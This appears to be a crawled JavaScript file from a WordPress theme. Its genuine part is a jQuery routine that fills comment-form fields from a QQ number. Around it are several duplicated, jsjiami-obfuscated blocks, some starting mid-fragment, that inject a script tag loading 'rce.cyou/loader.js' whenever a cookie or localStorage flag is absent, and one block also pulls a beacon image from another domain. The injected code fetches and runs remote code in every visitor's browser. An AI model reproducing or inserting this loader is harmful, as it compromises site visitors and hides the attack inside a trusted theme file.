yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02
body_size: 6450
content:
jQuery(document).ready(function($) {
	var qq = goqq.qqinf;
	$("#fillqq").click(function() {
		var abc = $('#qq').val();
		if (abc) {
			if (!isNaN(abc)) {
				$.ajax({
					url: qq,
					type: "get",
					data: {
						qq: abc
					},
					dataType: "json",
					success: function(data) {
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
						if (data == null) {
							$("#author").val('QQ游客');
						} else {
							$("#author").val(data[abc][6] == "" ? 'QQ游客': data[abc][6]);
						}
					},
					error: function(err) {
						alert('貌似没有这个QQ号');
						//$("#author").val('QQ游客');
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
					}
				});
				return true;
			} else {
				alert('您输入的好像不是QQ号码');
				$('#qq').focus();
			}
		} else {
			alert('请输入您的QQ号');
			$('#qq').focus();
		}
	});
});////////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
